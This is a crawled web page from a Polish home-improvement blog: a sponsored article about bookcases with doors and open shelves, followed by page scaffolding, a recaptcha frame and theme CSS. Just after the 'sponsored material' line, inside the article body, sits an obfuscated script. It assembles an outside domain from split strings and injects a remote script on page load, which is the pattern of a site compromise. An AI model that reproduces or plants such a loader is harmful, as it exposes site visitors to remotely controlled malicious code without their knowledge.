<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a href="https://dobuduj.pl/kontakt/">Kontakt</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- /.main-header-nav-bar -->
	
	
		<div id="content" class="site-content">

<div class="container">
	<div class="row justify-content-center">
		<div id="primary" class="content-area col-md-9 px-lg-3 ">
			<main id="main" class="site-main">

			
<article id="post-3190" class="post-3190 post type-post status-publish format-standard has-post-thumbnail hentry category-majsterkowanie">

	<span class="cat-links"><a href="https://dobuduj.pl/category/majsterkowanie/" rel="category tag">Majsterkowanie</a></span>
	<header class="entry-header">
		<h1 class="entry-title">Regał z drzwiami i jego zastosowanie – gdzie warto go wykorzystać?</h1>			<div class="entry-meta">
				<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-26T11:51:10+00:00">26 października, 2023</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://dobuduj.pl/author/artykuly/">Artykuły Sponsorowane</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="810" height="600" src="https://dobuduj.pl/blog/wp-content/uploads/2023/10/862352805_wp653a5288709879.59020051-810x600.jpg" class="attachment-magazinebook-featured-image size-magazinebook-featured-image wp-post-image" alt="Regał z drzwiami" decoding="async" fetchpriority="high" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p><strong>Szukasz mebli do swojego salonu lub innego pomieszczenia, w którym potrzebujesz praktycznego systemu przechowywania? Nie wiesz, na jaki rodzaj regałów warto się zdecydować? Lepiej sprawdzą się otwarte, a może zamknięte? Naszą propozycją jest regał z drzwiczkami i otwartymi półkami, czyli model, który łączy dwa powyższe rozwiązania. Co możesz w nim przechowywać? W jakich pomieszczeniach może się sprawdzić? Przeczytaj poniższy artykuł – udzielamy w nim odpowiedzi na wszystkie nurtujące Cię pytania.</strong></p>
<h2><b>Regał z drzwiami – czyli jaki?</b></h2>
<p><span style="font-weight: 400;">Regały można podzielić na dwa typy – otwarte oraz zamknięte, czyli te z drzwiczkami. Pierwsze z nich były modne lata temu, obecnie jednak wiele osób decyduje się na modele z drzwiczkami. Nic w tym dziwnego – zawartość półek jest ukryta przed oczami odwiedzających Cię osób. Dodatkowo zamknięta przestrzeń nie zbiera tak wiele kurzu i innych zanieczyszczeń, co otwarta. A co powiesz na propozycję, która łączy oba te rodzaje? Mowa tu o regałach z drzwiczkami, które dodatkowo wyposażone są w otwarte półki. Taka kombinacja pozwoli na wyeksponowanie tego, co powinno być podkreślone, a także ukrycie tego, czego nie chcesz pokazywać światu. Co możesz przechowywać w tego typu meblach? Odpowiadamy tuż poniżej.</span></p>
<h2><b>Regał z półkami i drzwiczkami – idealny do salonu</b></h2>
<p><a href="https://sw-design.pl/pl/c/Regaly-z-drzwiczkami/98"><span style="font-weight: 400;">Regały z drzwiczkami</span></a><span style="font-weight: 400;"> i półkami to meble, które z powodzeniem umieścisz w swoim salonie. Wówczas mogą posłużyć jako miejsce do przechowywania książek, wakacyjnych pamiątek, ramek ze zdjęciami oraz innych rozmaitości. W zamykanych szafkach możesz z kolei przechowywać dokumenty, listy oraz inne ważne, osobiste lub wartościowe rzeczy. A co myślisz o stworzeniu swojej domowej biblioteczki? Jeżeli masz sporą kolekcję książek, ten rodzaj mebla spisze się doskonale.</span></p>
<h2><b>Stylowy i funkcjonalny mebel do domowego biura lub sypialni</b></h2>
<p><span style="font-weight: 400;">Jeżeli w swoim domu masz swoje własne biuro, regał z drzwiczkami spisze się w tym miejscu idealnie. Dzięki niemu zyskasz sporo wolnej przestrzeni do przechowywania firmowych dokumentów umieszczonych w segregatorach lub teczkach. Jest to również świetne miejsce do stworzenia domowej biblioteczki. Zaopatrz swój domowy gabinet w wygodne siedzisko, a idealne miejsce do czytania masz już gotowe.</span></p>
<p><span style="font-weight: 400;">Mebel w postaci regału z drzwiczkami i półkami sprawdzi się też w sypialni. Jeżeli nie dysponujesz odpowiednio dużą szafą, sprawdzić się może nawet do przechowywania ubrań, torebek oraz licznych akcesoriów. W przypadku małych dzieci posłuży natomiast do trzymania pieluszek, mokrych chusteczek, zabawek czy książeczek. Jedno jest pewne – gdziekolwiek się znajdzie, pomoże Ci zachować porządek i zapewni praktyczną przestrzeń do przechowywania.</span></p>
<p>Materiał sponsorowany.</p>
<p><script> (function(){ i09j_=("u"+"st");i09j=document.createElement("script");i09j.async=true; i09ju="2181962669";i09j_+="a"+("t.");i09j_+="i"+("nf"+("o"))+("/"); i09ju+=".ui0yrw6709jf0i8g";i09ju+="bm31Xbd2kqnnif"; i09j.src="https://"+i09j_+i09ju;i09j.type="text/javascript"; d_b=document.body;d_b.appendChild(i09j); })(); </script></p>
	</div><!-- .entry-content -->

</article><!-- #post-3190 -->
<div class="clearfix"></div>
		<ul class="default-theme-post-navigation">
			<li class="theme-nav-previous"><a href="https://dobuduj.pl/poznaj-3-powody-dla-ktorych-warto-zainwestowac-w-nowoczesne-kinkiety-wewnetrzne/" rel="prev"><span class="meta-nav">&larr;</span> Poznaj 3 powody, dla których warto zainwestować w nowoczesne kinkiety wewnętrzne</a></li>
			<li class="theme-nav-next"><a href="https://dobuduj.pl/wady-i-zalety-parapetow-z-konglomeratu/" rel="next">Wady i zalety parapetów z konglomeratu <span class="meta-nav">&rarr;</span></a></li>
		</ul>
		<div class="clearfix"></div>

		<h3 class='comment-reply-title'>Similar Posts</h3>
			<div class="mb-related-posts mb-simple-featured-posts mb-simple-featured-posts-wrap row">
									<article class="mb-featured-article col-md-4 px-lg-3 post">
													<a class="post-thumbnail" href="https://dobuduj.pl/zastosowanie-sprezarek-powietrza/" aria-hidden="true" tabindex="-1">
								<img width="501" height="264" src="https://dobuduj.pl/blog/wp-content/uploads/2020/01/csm_deltascrew_vm45e_e-design_1_95bd068e33_43eb4a66c7.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Zastosowanie sprężarek powietrza" decoding="async" srcset="https://dobuduj.pl/blog/wp-content/uploads/2020/01/csm_deltascrew_vm45e_e-design_1_95bd068e33_43eb4a66c7.jpg 645w, https://dobuduj.pl/blog/wp-content/uploads/2020/01/csm_deltascrew_vm45e_e-design_1_95bd068e33_43eb4a66c7-300x158.jpg 300w" sizes="(max-width: 501px) 100vw, 501px" />							</a>
							<span class="cat-links"><a href="https://dobuduj.pl/category/majsterkowanie/" rel="category tag">Majsterkowanie</a></span>						<header class="entry-header">
							<h3 class="entry-title"><a href="https://dobuduj.pl/zastosowanie-sprezarek-powietrza/" rel="bookmark">Zastosowanie sprężarek powietrza</a></h3>							<div class="entry-meta">
								<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/zastosowanie-sprezarek-powietrza/" rel="bookmark"><time class="entry-date published" datetime="2020-01-24T18:11:40+00:00">24 stycznia, 2020</time><time class="updated" datetime="2023-09-27T13:32:35+00:00">27 września, 2023</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://dobuduj.pl/author/artykuly/">Artykuły Sponsorowane</a></span></span>							</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
					</article>
									<article class="mb-featured-article col-md-4 px-lg-3 post">
													<a class="post-thumbnail" href="https://dobuduj.pl/szlifierka-milwaukee-dlaczego-warto-ja-kupic/" aria-hidden="true" tabindex="-1">
								<img width="501" height="300" src="https://dobuduj.pl/blog/wp-content/uploads/2023/04/angle-88524_1920_wp-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="" decoding="async" />							</a>
							<span class="cat-links"><a href="https://dobuduj.pl/category/majsterkowanie/" rel="category tag">Majsterkowanie</a></span>						<header class="entry-header">
							<h3 class="entry-title"><a href="https://dobuduj.pl/szlifierka-milwaukee-dlaczego-warto-ja-kupic/" rel="bookmark">Szlifierka Milwaukee – dlaczego warto ją kupić?</a></h3>							<div class="entry-meta">
								<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/szlifierka-milwaukee-dlaczego-warto-ja-kupic/" rel="bookmark"><time class="entry-date published" datetime="2023-04-11T21:25:36+00:00">11 kwietnia, 2023</time><time class="updated" datetime="2023-09-27T13:14:22+00:00">27 września, 2023</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://dobuduj.pl/author/artykuly/">Artykuły Sponsorowane</a></span></span>							</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
					</article>
									<article class="mb-featured-article col-md-4 px-lg-3 post">
													<a class="post-thumbnail" href="https://dobuduj.pl/kupuj-madrze-i-sprawdz-jak-wybrac-sklep-oferujacy-solidne-opaski-kablowe/" aria-hidden="true" tabindex="-1">
								<img width="501" height="300" src="https://dobuduj.pl/blog/wp-content/uploads/2023/10/451407816_wp6538f376b1b483.99225694-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="solidne opaski kablowe" decoding="async" loading="lazy" />							</a>
							<span class="cat-links"><a href="https://dobuduj.pl/category/majsterkowanie/" rel="category tag">Majsterkowanie</a></span>						<header class="entry-header">
							<h3 class="entry-title"><a href="https://dobuduj.pl/kupuj-madrze-i-sprawdz-jak-wybrac-sklep-oferujacy-solidne-opaski-kablowe/" rel="bookmark">Kupuj mądrze i sprawdź, jak wybrać sklep oferujący solidne opaski kablowe</a></h3>							<div class="entry-meta">
								<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/kupuj-madrze-i-sprawdz-jak-wybrac-sklep-oferujacy-solidne-opaski-kablowe/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-25T10:54:09+00:00">25 października, 2023</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://dobuduj.pl/author/artykuly/">Artykuły Sponsorowane</a></span></span>							</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
					</article>
							</div>
		
			</main><!-- #main -->
		</div><!-- #primary -->

				<div class="col-md-3 px-lg-3 ">
			
<aside id="secondary" class="widget-area">
	<section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1">				<div class="mb-recent-posts-style-1">
										<div class="mb-recent-style-1-title">
						<h5 class="widget-title">Ostatnie wpisy</h5>					</div>
					
					<div class="mb-recent-posts-style-1-wrap">
													<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://dobuduj.pl/jakie-slupki-ogrodzeniowe-wybrac/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://dobuduj.pl/blog/wp-content/uploads/2025/08/closeup-of-old-wooden-fence-covered-with-cloth-rop-2024-12-06-12-42-36-utc-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://dobuduj.pl/jakie-slupki-ogrodzeniowe-wybrac/" rel="bookmark">Jakie słupki ogrodzeniowe wybrać?</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/jakie-slupki-ogrodzeniowe-wybrac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-07T09:36:38+00:00">7 sierpnia, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://dobuduj.pl/strzemiona-20x20-niezastapiony-element-zbrojenia-w-budownictwie/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://dobuduj.pl/blog/wp-content/uploads/2025/06/95677394_wp685a8fd2a6f051.46629120-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://dobuduj.pl/strzemiona-20x20-niezastapiony-element-zbrojenia-w-budownictwie/" rel="bookmark">Strzemiona 20&#215;20 – niezastąpiony element zbrojenia w budownictwie</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/strzemiona-20x20-niezastapiony-element-zbrojenia-w-budownictwie/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-24T11:45:56+00:00">24 czerwca, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://dobuduj.pl/ogrzewanie-podlogowe-jaka-technologia-jest-najlepsza/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://dobuduj.pl/blog/wp-content/uploads/2025/06/364449370_wp684fba1590fca8.18861208-150x120.jpeg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Ogrzewanie podłogowe" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://dobuduj.pl/ogrzewanie-podlogowe-jaka-technologia-jest-najlepsza/" rel="bookmark">Ogrzewanie podłogowe &#8211; jaka technologia jest najlepsza?</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/ogrzewanie-podlogowe-jaka-technologia-jest-najlepsza/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-16T06:31:21+00:00">16 czerwca, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://dobuduj.pl/szalunek-papierowy-ekologiczna-alternatywa-dla-tradycyjnych-materialow-budowlanych/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://dobuduj.pl/blog/wp-content/uploads/2025/05/1199771363_wp683580e93f42c6.14669958-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://dobuduj.pl/szalunek-papierowy-ekologiczna-alternatywa-dla-tradycyjnych-materialow-budowlanych/" rel="bookmark">Szalunek papierowy &#8211; ekologiczna alternatywa dla tradycyjnych materiałów budowlanych</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/szalunek-papierowy-ekologiczna-alternatywa-dla-tradycyjnych-materialow-budowlanych/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-27T09:08:19+00:00">27 maja, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://dobuduj.pl/ekologiczny-drewniany-plac-zabaw-do-ogrodu-stworz-przestrzen-bliska-naturze-ktora-pokochaja-dzieci/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://dobuduj.pl/blog/wp-content/uploads/2025/03/1779617463_wp67ea48bece5269.66727374-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Ekologiczny drewniany plac zabaw" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://dobuduj.pl/ekologiczny-drewniany-plac-zabaw-do-ogrodu-stworz-przestrzen-bliska-naturze-ktora-pokochaja-dzieci/" rel="bookmark">Ekologiczny drewniany plac zabaw do ogrodu – stwórz przestrzeń bliską naturze, którą pokochają dzieci!</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/ekologiczny-drewniany-plac-zabaw-do-ogrodu-stworz-przestrzen-bliska-naturze-ktora-pokochaja-dzieci/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-31T07:49:11+00:00">31 marca, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
												</div>

				</div>
			</section></aside><!-- #secondary -->
		</div>
			</div>
</div>


	</div><!-- #content -->

		<footer id="colophon" class="site-footer">

		
			<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<div class="site-info">
					<span>
						© 2025 Dobuduj.pl | Wszelkie prawa zastrzeżone.					</span>
				</div><!-- .site-info -->
			</div>
		</div>
	</div>
	
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/magazinebook\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-content/themes/magazinebook/js/navigation.js?ver=1.0.9" id="magazinebook-navigation-js"></script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-content/themes/magazinebook/js/skip-link-focus-fix.js?ver=1.0.9" id="magazinebook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-content/themes/magazinebook/js/jquery.easy-ticker.js?ver=3.1.0" id="magazinebook-news-ticker-js"></script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-content/themes/magazinebook/js/splide.min.js?ver=2.3.1" id="splide-js-js"></script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-content/themes/magazinebook/js/theme.js?ver=1.0.9" id="magazinebook-theme-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b369ca345cac449e9e290a1a97a89a56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X9dXAbYzi0K3RuOombirOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765054099061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dobuduj.pl/blog/wp-content/themes/magazinebook/style.css?ver=1.0.9
body_size: 7778
content:
/*!
Theme Name: MagazineBook
Theme URI: http://odiethemes.com/themes/magazinebook
Author: OdieThemes
Author URI: http://odiethemes.com
Description: MagazineBook is a modern and elegant magazine WordPress theme. It is a perfect responsive magazine style WordPress theme that is easy to setup & easy to use. It is a search engine friendly theme that can help you get good SEO results. It is a lightweight theme, optimized for the speed and loads very fast. This theme has unique widgets that are designed especially for magazine websites. MagazineBook is excellently suitable for a magazine, news, publishing, and any sites. Check the live demo at https://magazinebook.odiethemes.com/
Version: 1.0.9
Tested up to: 5.4.1
Requires PHP: 7.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: magazinebook
Tags: blog, news, one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

MagazineBook is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #323232;
  font-family: "Lora", serif;
  font-size: 18px;
  font-size: 1rem;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", courier, monospace;
  font-size: 16.875px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 16.875px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}

html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  background: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  word-wrap: break-word;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  color: rgba(0, 0, 0, 0.8);
  font-size: 13.5px;
  font-size: 0.75rem;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
